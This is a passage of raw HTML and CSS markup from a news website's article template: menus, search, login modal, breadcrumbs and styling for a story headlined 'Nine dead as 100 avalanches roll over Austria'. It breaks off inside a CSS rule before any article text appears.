</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1832 tdb-menu-item-inactive"><a href="https://webeys.com/category/business/"><div class="tdb-menu-item-text">Business</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1872"><a href="https://webeys.com/category/business/crypto/"><div class="tdb-menu-item-text">Crypto</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1873"><a href="https://webeys.com/category/business/stock-market/"><div class="tdb-menu-item-text">Stock Market</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1833 tdb-menu-item-inactive"><a href="https://webeys.com/category/tech/"><div class="tdb-menu-item-text">Tech</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1874"><a href="https://webeys.com/category/tech/apps/"><div class="tdb-menu-item-text">Apps</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1875"><a href="https://webeys.com/category/tech/gadgets/"><div class="tdb-menu-item-text">Gadgets</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1876"><a href="https://webeys.com/category/tech/social-media/"><div class="tdb-menu-item-text">Social Media</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1877"><a href="https://webeys.com/category/tech/tech-gears/"><div class="tdb-menu-item-text">Tech Gears</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1850"><a href="https://webeys.com/category/gaming/"><div class="tdb-menu-item-text">Gaming</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1852"><a href="https://webeys.com/category/reviews/"><div class="tdb-menu-item-text">Reviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1853"><a href="https://webeys.com/category/trending/"><div class="tdb-menu-item-text">Trending</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1834 tdb-menu-item-inactive"><a href="https://webeys.com/category/news/"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://webeys.com/category/news/international/"><div class="tdb-menu-item-text">International</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1862"><a href="https://webeys.com/category/news/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1854 tdb-menu-item-inactive"><a href="https://webeys.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1857"><a href="https://webeys.com/category/entertainment/movies/"><div class="tdb-menu-item-text">Movies</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1858"><a href="https://webeys.com/category/entertainment/music/"><div class="tdb-menu-item-text">Music</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1863"><a href="https://webeys.com/category/entertainment/tv-shows/"><div class="tdb-menu-item-text">TV Shows</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1859"><a href="https://webeys.com/category/entertainment/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1856"><a href="https://webeys.com/category/entertainment/downloads/"><div class="tdb-menu-item-text">Downloads</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1864 tdb-menu-item-inactive"><a href="https://webeys.com/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1865"><a href="https://webeys.com/category/lifestyle/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1866"><a href="https://webeys.com/category/lifestyle/health/"><div class="tdb-menu-item-text">Health</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1869"><a href="https://webeys.com/category/lifestyle/celebrities/"><div class="tdb-menu-item-text">Celebrities</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1867"><a href="https://webeys.com/category/lifestyle/net-worth/"><div class="tdb-menu-item-text">Net Worth</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1868"><a href="https://webeys.com/category/lifestyle/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_58{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_59 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>
/* custom css */
.tdi_59 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_59 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_59 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_59{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_59 .tdb-search-txt{
                    top: 0px;
                }.tdi_59 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                
                    left: auto;
                    right: 0;
                }.tdi_59 .tdb-head-search-btn:after{
                    bottom: -21px;
                
                    border-bottom-color: #ffffff;
                }.tdi_59 .tdb-drop-down-search-inner{
                    left: 2px;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_59 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_59 .tdb-search-form{
                    border-width: 0px;
                
                    border-color: rgba(255,255,255,0.8);
                }.tdi_59 .tdb-drop-down-search-inner,
                .tdi_59 .tdb-search-form,
                .tdi_59 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_59 .tdb-head-search-form-input,
                .tdi_59 .tdb-head-search-placeholder{
                    padding: 5px 15px;
                }.tdi_59 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_59 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_59 .result-msg{
                    text-align: center;
                }.tdi_59 .tdb-head-search-btn svg,
                .tdi_59 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_59 .tdb-head-search-form-btn{
                    background-color: #d3303e;
                
                    font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_59 .tdb-head-search-form-btn:hover{
                    background-color: #c4364e;
                }.tdi_59 .result-msg,
                .tdi_59 .result-msg a{
                    color: #222222;
                }.tdi_59 .result-msg a:hover{
                    color: #ed6178;
                }.tdi_59 .tdb-head-search-form-input{
                    font-family:Montserrat !important;
                }.tdi_59 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;
                }.tdi_59 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_59 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_59 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_59 .entry-thumb{
					background-position: center 50%;
				}.tdi_59 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_59 .td-image-container,
				.ie11 .tdi_59 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_59 .td-module-meta-info,
				.ie11 .tdi_59 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_59 .td-post-vid-time{
					display: block;
				}.tdi_59 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_59 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-weight:600 !important;
				}.tdi_59 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_59 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_59 .td-read-more{
					display: none;
				}.tdi_59 .td-author-date{
					display: inline;
				}.tdi_59 .td-post-author-name{
					display: none;
				}.tdi_59 .entry-review-stars{
					display: none;
				}.tdi_59 .td-icon-star,
                .tdi_59 .td-icon-star-empty,
                .tdi_59 .td-icon-star-half{
					font-size: 15px;
				}.tdi_59 .td-module-comments{
					display: none;
				}.tdi_59 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_59 .td_module_wrap:hover .td-module-title a,
				.tdi_59 .tdb-aj-cur-element .entry-title a{
					color: #ed6178 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_59 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_59 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_59 .tdb-search-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }.tdi_59 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_59 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_59 .tdb-drop-down-search-inner{
                    left: 1px;
                }.tdi_59 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://webeys.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_60 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60"   >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_60 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_60 i{
				    font-size: 50px;
				    text-align: center;
				
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}.tdi_60 i,
				.tdi_60 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}
</style>
<style>
.tdi_61{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_61:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe tdi_61 td-fix-index"></i></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1479" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-23818"
                    class="post-23818 tdb_templates type-tdb_templates status-publish post"                                                                                                 >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://webeys.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_62" class="tdc-zone"><div class="tdc_zone tdi_63  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_63{
                    min-height: 0;
                }
</style><div id="tdi_64" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65,
                .tdi_65 .tdc-columns{
                    min-height: 0;
                }.tdi_65,
				.tdi_65 .tdc-columns{
				    display: block;
				}.tdi_65 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_65{
margin-top:20px !important;
margin-bottom:36px !important;
}

.tdi_65 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-bottom:20px !important;
}
}

</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_68 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:18px !important;
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_68 .tdb-bread-sep{
                    font-size: 10px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_68{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://webeys.com/">Home</a></span><i class="tdb-bread-sep td-icon-romb-line"></i><span><a title="View all posts in News" class="tdb-entry-crumb" href="https://webeys.com/category/news/">News</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-romb-line"></i><span class="tdb-bred-no-url-last">Nine dead as 100 avalanches roll over Austria</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://webeys.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://webeys.com/category/news/",
                                "name": "News"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Nine dead as 100 avalanches roll over Austria"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_bg_featured_image tdi_69 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_69{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdi_69 .tdb-featured-image-bg{
                    background: url('https://webeys.com/wp-content/uploads/2022/02/397605_113926_updates.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 600px;
                }.tdi_69:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: -webkit-linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));background: linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_69 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_69 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.tdi_71{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_71,
				.tdi_71 .tdc-inner-columns{
				    display: block;
				}.tdi_71 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_71{
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
}

.tdi_71 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_71{
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73{
                    vertical-align: baseline;
                }.tdi_73 .vc_column-inner > .wpb_wrapper,
				.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_74 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_74" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-bottom:5px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_74 .tdb-entry-category{
					padding: 4px 8px;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_74 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_74 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_74 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_74{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://webeys.com/category/news/" ><span class="tdb-cat-bg"></span>News</a></div></div><div class="td_block_wrap tdb_title tdi_75 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:0px !important;
padding-right:250px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
padding-right:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
padding-right:100px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
